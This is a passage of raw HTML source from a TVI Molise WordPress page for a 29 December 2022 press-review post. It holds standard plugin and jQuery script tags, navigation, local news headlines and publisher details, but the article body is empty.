src="https://www.tvimolise.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.visible.min.js?ver=1.10.2" id="jquery-visible-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/msChart.min.js?ver=1.10.3" id="mschartjs-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_747f211e11a44af0e85bc60ed9f35210.js?ver=1.0.0" id="printthis-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/modal_survey_answer.min.js?ver=2.0.1.9.6" id="modal_survey_answer_script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/modal_survey.min.js?ver=2.0.1.9.6" id="modal_survey_script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.circliful.min.js?ver=1.0.2" id="circliful-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_0f78f174a71c7c91faee07036fe10785.js?ver=1.0.2" id="touchpunch-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_e4f2fb3934ca1d68c35c8066bfe7eea3.js?ver=2.14.470" id="bradmax-player-js"></script> <script defer src="data:text/javascript;base64,"></script><link rel="https://api.w.org/" href="https://www.tvimolise.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tvimolise.it/wp-json/wp/v2/posts/2154" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tvimolise.it/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.tvimolise.it/?p=2154' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tvimolise.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tvimolise.it%2Frassegna-stampa-del-29-dicembre-2022%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tvimolise.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tvimolise.it%2Frassegna-stampa-del-29-dicembre-2022%2F&#038;format=xml" /><meta name="generator" content="Powered by Modal Survey 2.0.1.9.6 - Survey, Poll and Quiz builder plugin for WordPress with interactive charts and detailed results." /> <script defer src="[data-uri]"></script> <meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-270x270.jpg" /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body id="tie-body" class="wp-singular post-template-default single single-post postid-2154 single-format-video wp-custom-logo wp-theme-jannah metaslider-plugin is-percent-width block-head-4 block-head-5 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-right has-sidebar post-layout-5 narrow-title-narrow-media has-mobile-share post-has-toggle hide_breaking_news hide_footer_tiktok hide_breadcrumbs hide_sidebars wpb-js-composer js-comp-ver-7.9 vc_responsive"><div class="background-overlay"><div id="tie-container" class="site tie-container"><div id="tie-wrapper"><header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-below top-nav-below-main-nav has-shadow is-stretch-header has-normal-width-logo has-custom-sticky-logo mobile-header-centered"><div class="main-nav-wrapper"><nav id="main-nav"  class="main-nav header-nav has-custom-sticky-menu menu-style-default menu-style-solid-bg" style="line-height:110px" aria-label="Navigazione Principale"><div class="container"><div class="main-menu-wrapper"><div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon tie-icon-grid-4"></span><span class="menu-text">Menu</span></a></li></ul></div><div class="header-layout-1-logo" style="width:280px"><div id="logo" class="image-logo" style="margin-top: 5px; margin-bottom: 5px;"> <a title="TVI Molise" href="https://www.tvimolise.it/"> <picture id="tie-logo-default" class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" media="(max-width:991px)"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/TVI.svg 2x, https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png 1x"> <img class="tie-logo-img-default tie-logo-img" src="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" alt="TVI Molise" width="280" height="100" style="max-height:100px; width: auto;" /> </picture> <picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture"> <source class="tie-logo-source-inverted tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" media="(max-width:991px)"> <source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-02-28-at-15.15.29.jpeg"> <img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://tvimolise.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-02-28-at-15.15.29.jpeg" alt="TVI Molise" width="280" height="100" style="max-height:100px; width: auto;" /> </picture> </a></div></div><div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link"> <a href="#" class="tie-search-trigger-mobile"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </a></li></ul></div><div id="menu-components-wrap"><div id="sticky-logo" class="image-logo"> <a title="TVI Molise" href="https://www.tvimolise.it/"> <picture class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV.jpg"> <img class="tie-logo-img-default tie-logo-img" src="https://tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV.jpg" alt="TVI Molise" style="max-height:49px; width: auto;" /> </picture> </a></div><div class="flex-placeholder"></div><div id="single-sticky-menu-contents"></div><div class="main-menu main-menu-wrap"><div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-menu-principale" class="menu"><li id="menu-item-12717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12717"><a href="https://www.tvimolise.it/">Home</a></li><li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://www.tvimolise.it/category/politica/">Politica</a></li><li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://www.tvimolise.it/category/cronaca/">Cronaca</a></li><li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://www.tvimolise.it/category/attualita/">Attualità</a></li><li id="menu-item-1274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://www.tvimolise.it/category/sanita/">Sanità</a></li><li id="menu-item-1275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://www.tvimolise.it/category/sport/">Sport</a></li><li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://www.tvimolise.it/category/servizi/">Servizi</a></li><li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-562"><a href="https://www.tvimolise.it/category/trasmissioni/">Trasmissioni</a><ul class="sub-menu menu-sub-content"><li id="menu-item-1255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://www.tvimolise.it/category/trasmissioni/livetoday/">Livetoday</a></li><li id="menu-item-7427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427"><a href="https://www.tvimolise.it/category/qtalk/">QTalk</a></li><li id="menu-item-7426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426"><a href="https://www.tvimolise.it/category/trasmissioni/planetearth/">PlanetEarth</a></li><li id="menu-item-1256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://www.tvimolise.it/category/trasmissioni/sportivamente/">Sportivamente</a></li><li id="menu-item-1257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://www.tvimolise.it/category/trasmissioni/tvihistory/">TVIHistory</a></li><li id="menu-item-20891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20891"><a href="https://www.tvimolise.it/category/trasmissioni/vox-populi/">Vox Populi</a></li></ul></li><li id="menu-item-6615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li></ul></div></div><ul class="components"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/tvimolise"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tvimolise"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tvimolise2.0/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.tvimolise.it/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li><li class="skin-icon menu-item custom-menu-link"> <a href="#" class="change-skin" title="Cambia aspetto"> <span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cambia aspetto</span> </a></li><li class="search-bar menu-item custom-menu-link" aria-label="Cerca"><form method="get" id="search" action="https://www.tvimolise.it/"> <input id="search-input"  inputmode="search" type="text" name="s" title="Cerca" placeholder="Cerca" /> <button id="search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </button></form></li></ul></div></div></div></nav></div><nav id="top-nav"  class="has-date-breaking top-nav header-nav has-breaking-news" aria-label="Navigazione Secondaria"><div class="container"><div class="topbar-wrapper"><div class="topbar-today-date"> domenica, Novembre 2 2025</div><div class="tie-alignleft"><div class="breaking controls-is-active"> <span class="breaking-title"> <span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span> <span class="breaking-title-text">Ultime  News</span> </span><ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true"><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-1-novembre-2025/">RASSEGNA STAMPA DEL 1 NOVEMBRE 2025</a></li><li class="news-item"> <a href="https://www.tvimolise.it/restyling-termoli-in-corso-ecco-la-piazzetta/">RESTYLING TERMOLI IN CORSO, ECCO LA PIAZZETTA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/isernia-al-via-il-nuovo-centro-di-raccolta-differenziata/">ISERNIA, AL VIA IL NUOVO CENTRO DI RACCOLTA DIFFERENZIATA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rifiuti-videosorveglianza-e-privacy/">RIFIUTI, VIDEOSORVEGLIANZA E PRIVACY</a></li><li class="news-item"> <a href="https://www.tvimolise.it/caso-costantini-la-compagna-mi-diceva-di-avere-paura/">CASO COSTANTINI, LA COMPAGNA: “MI DICEVA DI AVERE PAURA”</a></li><li class="news-item"> <a href="https://www.tvimolise.it/nudo-e-seviziato-fratelli-in-carcere/">NUDO E SEVIZIATO, FRATELLI IN CARCERE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/san-giuliano-commemorate-le-vittime-del-sisma/">SAN GIULIANO COMMEMORATE LE VITTIME DEL SISMA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/edizione-delle-1330-del-31-ottobre-2025/">EDIZIONE DELLE 13:30 DEL 31 OTTOBRE 2025</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-31-ottobre-2025/">RASSEGNA STAMPA DEL 31 OTTOBRE 2025</a></li><li class="news-item"> <a href="https://www.tvimolise.it/puntata-numero-3-di-live-today-parte-2/">PUNTATA NUMERO 3 DI LIVE TODAY PARTE 2</a></li><li class="news-item"> <a href="https://www.tvimolise.it/puntata-numero-3-di-live-today-parte-1/">PUNTATA NUMERO 3 DI LIVE TODAY PARTE 1</a></li><li class="news-item"> <a href="https://www.tvimolise.it/sanita-a-roma-per-la-deroga-al-balduzzi/">SANITÀ: A ROMA PER LA DEROGA AL BALDUZZI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/in-molise-frantoi-aperti/">IN MOLISE FRANTOI APERTI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/consorzio-la-lista-delle-tre-a-ha-vinto-per-300-voti/">CONSORZIO, LA LISTA DELLE TRE A HA VINTO PER 300 VOTI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/un-miracolo-dal-molise/">UN MIRACOLO DAL MOLISE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/truffa-milionaria-sulle-assicurazioni-denunciato-intermediario-isernino/">TRUFFA MILIONARIA SULLE ASSICURAZIONI: DENUNCIATO INTERMEDIARIO ISERNINO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/lultimo-saluto-a-nicola/">L’ULTIMO SALUTO A NICOLA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/edizione-delle-1330-del-30-ottobre-2025/">EDIZIONE DELLE 13:30 DEL 30 OTTOBRE 2025</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-30-ottobre-2025/">RASSEGNA STAMPA DEL 30 OTTOBRE 2025</a></li><li class="news-item"> <a href="https://www.tvimolise.it/a-isernia-i-bambini-piantano-lalbero-della-pace/">A ISERNIA I BAMBINI PIANTANO L’ALBERO DELLA PACE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/molise-maglia-nera-per-il-credito-alle-imprese/">MOLISE MAGLIA NERA PER IL CREDITO ALLE IMPRESE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/a-isernia-una-voce-contro-le-dipendenze/">A ISERNIA UNA VOCE CONTRO LE DIPENDENZE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/ad-agnone-sta-per-accendersi-il-mese-del-fuoco/">AD AGNONE STA PER ACCENDERSI IL “MESE DEL FUOCO”</a></li><li class="news-item"> <a href="https://www.tvimolise.it/oggi-ricorre-la-giornata-dedicata-allictus/">OGGI RICORRE LA GIORNATA DEDICATA ALL’ICTUS</a></li><li class="news-item"> <a href="https://www.tvimolise.it/consorzio-di-bonifica-tutti-gli-eletti/">CONSORZIO DI BONIFICA, TUTTI GLI ELETTI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/edizione-delle-1330-del-29-ottobre-2025/">EDIZIONE DELLE 13:30 DEL 29 OTTOBRE 2025</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-29-ottobre-2025/">RASSEGNA STAMPA DEL 29 OTTOBRE 2025</a></li><li class="news-item"> <a href="https://www.tvimolise.it/jacomania-a-termoli-il-fumetto-e-di-casa/">“JACOMANIA”, A TERMOLI IL FUMETTO È DI CASA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/consorzio-di-bonifica-attesa-per-gli-eletti/">CONSORZIO DI BONIFICA, ATTESA PER GLI ELETTI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/un-intervento-senza-precedenti/">UN INTERVENTO SENZA PRECEDENTI</a></li></ul></div></div><div class="tie-alignright"></div></div></div></nav></header> <script defer src="[data-uri]"></script> <div class="container fullwidth-entry-title-wrapper"><div style="background-image: url(https://www.tvimolise.it/wp-content/uploads/2022/12/photo_2022-12-03_12-41-59-2.jpg)" class="fullwidth-entry-title single-big-img container-wrapper tie-parallax"><div class="thumb-overlay"></div><header class="entry-header-outer"><nav id="breadcrumb"><a href="https://www.tvimolise.it/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://www.tvimolise.it/category/edizioni/">Edizioni</a><em class="delimiter">/</em><span class="current">RASSEGNA STAMPA DEL 29 DICEMBRE 2022</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.tvimolise.it\/"}},{"@type":"ListItem","position":2,"item":{"name":"Edizioni","@id":"https:\/\/www.tvimolise.it\/category\/edizioni\/"}}]}</script> <div class="entry-header"><h1 class="post-title entry-title"> RASSEGNA STAMPA DEL 29 DICEMBRE 2022</h1><div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">29/12/2022</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 534 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Meno di un minuto di lettura</span></div></div></div> <a id="go-to-content" href="#go-to-content"><span class="tie-icon-angle-down"></span></a></header></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row"><div class="main-content tie-col-md-8 tie-col-xs-12" role="main"><article id="the-post" class="container-wrapper post-content tie-standard"><div class="entry-content entry clearfix"><div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tag</div><span class="tagcloud"><a href="https://www.tvimolise.it/tag/notiziario/" rel="tag">notiziario</a> <a href="https://www.tvimolise.it/tag/rassegna-stampa/" rel="tag">RASSEGNA STAMPA</a> <a href="https://www.tvimolise.it/tag/tvimolise/" rel="tag">TVIMOLISE</a> <a href="https://www.tvimolise.it/tag/tvinews/" rel="tag">TVINEWS</a></span></div><div class="post-shortlink"> <input type="text" id="short-post-url" value="www.tvimolise.it/?p=2154" data-url="https://www.tvimolise.it/?p=2154"> <button type="button" id="copy-post-url" class="button">Copy URL</button> <span id="copy-post-url-msg" style="display:none;">URL Copied</span></div> <script defer src="[data-uri]"></script> </div><div id="post-extra-info"><div class="theiaStickySidebar"><div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">29/12/2022</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 534 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Meno di un minuto di lettura</span></div></div></div></div><div class="clearfix"></div> <script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-12-29T07:39:02+01:00","datePublished":"2022-12-29T07:39:02+01:00","dateModified":"2022-12-29T07:39:02+01:00","headline":"RASSEGNA STAMPA DEL 29 DICEMBRE 2022","name":"RASSEGNA STAMPA DEL 29 DICEMBRE 2022","keywords":"notiziario,RASSEGNA STAMPA,TVIMOLISE,TVINEWS","url":"https:\/\/www.tvimolise.it\/rassegna-stampa-del-29-dicembre-2022\/","description":"","copyrightYear":"2022","articleSection":"Edizioni","articleBody":"","publisher":{"@id":"#Publisher","@type":"Organization","name":"TVI Molise","logo":{"@type":"ImageObject","url":"https:\/\/tvimolise.it\/wp-content\/uploads\/2023\/03\/TVI.svg"},"sameAs":["https:\/\/www.facebook.com\/tvimolise","https:\/\/twitter.com\/tvimolise","https:\/\/www.instagram.com\/tvimolise2.0\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.tvimolise.it\/rassegna-stampa-del-29-dicembre-2022\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Gerardo De Luca","url":"https:\/\/www.tvimolise.it\/author\/redazione\/"},"image":{"@type":"ImageObject","url":"https:\/\/www.tvimolise.it\/wp-content\/uploads\/2022\/12\/photo_2022-12-03_12-41-59-2.jpg","width":1280,"height":723}}</script> <div class="toggle-post-content clearfix"> <a id="toggle-post-button" class="button" href="#"> Mostra tutto <span class="tie-icon-angle-down"></span> </a></div> <script defer src="[data-uri]"></script> <div id="share-buttons-bottom" class="share-buttons share-buttons-bottom"><div class="share-links  share-centered icons-text share-skew"> <a href="https://www.facebook.com/sharer.php?u=https://www.tvimolise.it/rassegna-stampa-del-29-dicembre-2022/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}"> <span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span> </a> <a href="https://twitter.com/intent/tweet?text=RASSEGNA%20STAMPA%20DEL%2029%20DICEMBRE%202022&#038;url=https://www.tvimolise.it/rassegna-stampa-del-29-dicembre-2022/&#038;via=tvimolise" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}&amp;via=tvimolise"> <span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span> </a> <a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.tvimolise.it/rassegna-stampa-del-29-dicembre-2022/&#038;title=RASSEGNA%20STAMPA%20DEL%2029%20DICEMBRE%202022" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}"> <span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span> </a> <a href="https://pinterest.com/pin/create/button/?url=https://www.tvimolise.it/rassegna-stampa-del-29-dicembre-2022/&#038;description=RASSEGNA%20STAMPA%20DEL%2029%20DICEMBRE%202022&#038;media=https://www.tvimolise.it/wp-content/uploads/2022/12/photo_2022-12-03_12-41-59-2.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn  large-share-button" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}"> <span class="share-btn-icon tie-icon-pinterest"></span> <span class="social-text">Pinterest</span> </a> <a href="https://api.whatsapp.com/send?text=RASSEGNA%20STAMPA%20DEL%2029%20DICEMBRE%202022%20https://www.tvimolise.it/rassegna-stampa-del-29-dicembre-2022/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}"> <span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span> </a> <a href="#" rel="external noopener nofollow" title="Stampa" target="_blank" class="print-share-btn  large-share-button" data-raw="#"> <span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Stampa</span> </a></div></div></article><div class="post-components"></div></div><div id="check-also-box" class="container-wrapper check-also-right"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Vedi</div> <a href="#" id="check-also-close" class="remove"> <span class="screen-reader-text">Chiudi</span> </a></div><div class="widget posts-list-big-first has-first-big-post"><ul class="posts-list-items"><li class="widget-single-post-item widget-post-list tie-video"><div class="post-widget-thumbnail"> <a aria-label="EDIZIONE DELLE 13:30 DEL 23 APRILE 2025" href="https://www.tvimolise.it/edizione-delle-1330-del-23-aprile-2025/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-448">Edizioni</span></span><img width="600" height="429" src="https://www.tvimolise.it/wp-content/uploads/2024/12/TG-13-30-6.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.tvimolise.it/wp-content/uploads/2024/12/TG-13-30-6.jpg 600w, https://www.tvimolise.it/wp-content/uploads/2024/12/TG-13-30-6-300x215.jpg 300w, https://www.tvimolise.it/wp-content/uploads/2024/12/TG-13-30-6-120x86.jpg 120w, https://www.tvimolise.it/wp-content/uploads/2024/12/TG-13-30-6-350x250.jpg 350w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="post-widget-body "> <a class="post-title the-subtitle" href="https://www.tvimolise.it/edizione-delle-1330-del-23-aprile-2025/">EDIZIONE DELLE 13:30 DEL 23 APRILE 2025</a><div class="post-meta"> <span class="date meta-item tie-icon">23/04/2025</span></div></div></li></ul></div></div></div></div><footer id="footer" class="site-footer dark-skin dark-widgetized-area"><div id="footer-widgets-container"><div class="container"><div class="footer-widget-area footer-boxed-widget-area"><div class="tie-row"><div class="tie-col-md-3 normal-side"><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align:center"><strong><img alt="" src="https://tvimolise.it/wp-content/uploads/2023/02/tvimolpic.png" style="height:46px; width:150px" /></strong><br /> <br /> VENAFRO (IS)<br /> C.C. La Madonnella&nbsp;<br /> SS85 Venafrana.<br /> <strong>tel. 0865.915461</strong></p></div><div class="clearfix"></div></div><div id="custom_html-3" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align:center"> Editore<br /> <strong>MULTIMED COMUNICAZIONI SRL<br />P.iVA 00935640946<br />AUT TRIBUNALE ISERNIA<br />N°40/1984</strong><br /> Direttore Responsabile<br /> <strong>ENZO DI GAETANO</strong><br /> Responsabile area tecnica<br /> <strong>ENZO VILLANI</strong><br /></p></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side"><div id="custom_html-4" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Giornalisti</div></div><div class="textwidget custom-html-widget"><ul><li><strong>Carla Marino</strong></li><li><strong>Domenico Marzocchella</strong></li><li><strong>Christian Ciarlante</strong></li><li><strong>Antonia Cristinzio</strong></li><li><strong>Francesco Adamo</strong></li><li><strong>Caterina Gianfrancesco</strong></li> Social Media Manager</ul></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side"><div id="nav_menu-2" class="container-wrapper widget widget_nav_menu"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Info</div></div><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li><li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.tvimolise.it/privacy-policy/">Privacy Policy</a></li><li id="menu-item-6618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.tvimolise.it/cookie-policy/">Cookie Policy</a></li><li id="menu-item-7840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7840"><a href="https://tvimolise.it/sitemap_index.xml">Mappa del Sito</a></li><li id="menu-item-6710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://www.tvimolise.it/tvi-molise-team/">Il Team</a></li></ul></div><div class="clearfix"></div></div></div></div></div></div></div><div id="site-info" class="site-info"><div class="container"><div class="tie-row"><div class="tie-col-md-12"><div class="copyright-text copyright-text-first"><p><img src="https://tvimolise.it/wp-content/uploads/2023/02/tvimolpic.png" alt="" width="150" height="46" /> <img src="https://tvimolise.it/wp-content/uploads/2023/03/logo-multimed-white.png" alt="" width="150" height="50" /></p></div><div class="copyright-text copyright-text-second"><p><a href="https://www.centurionstudio.it" target="_blank">WEB CREDITS: CIROCARNEVALE</a></p></div><div class="footer-menu"><ul id="menu-footer-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.tvimolise.it/privacy-policy/">Privacy Policy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.tvimolise.it/cookie-policy/">Cookie Policy</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7840"><a href="https://tvimolise.it/sitemap_index.xml">Mappa del Sito</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://www.tvimolise.it/tvi-molise-team/">Il Team</a></li></ul></div></div></div></div></div></footer><div id="share-buttons-mobile" class="share-buttons share-buttons-mobile"><div class="share-links  icons-only"> <a href="https://www.facebook.com/sharer.php?u=https://www.tvimolise.it/rassegna-stampa-del-29-dicembre-2022/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}"> <span class="share-btn-icon 